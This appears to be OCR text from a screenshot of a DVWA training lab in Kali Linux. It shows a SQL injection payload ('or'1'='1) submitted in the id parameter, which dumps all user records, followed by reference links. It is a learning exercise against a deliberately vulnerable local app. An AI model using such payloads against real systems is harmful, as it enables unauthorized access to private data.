 1 2 3 4 5:19
dvwa | Kali Linux Tools
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id='or'1'%3D'1&Submit=Submit#
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 'or'1'='1
First name: admin
Surname: admin
ID: 'or'1'='1
First name: Gordon
Surname: Brown
ID: 'or'1'='1
First name: Hack
Surname: Me
ID: 'or'1'='1
First name: Pablo
Surname: Picasso
ID: 'or'1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/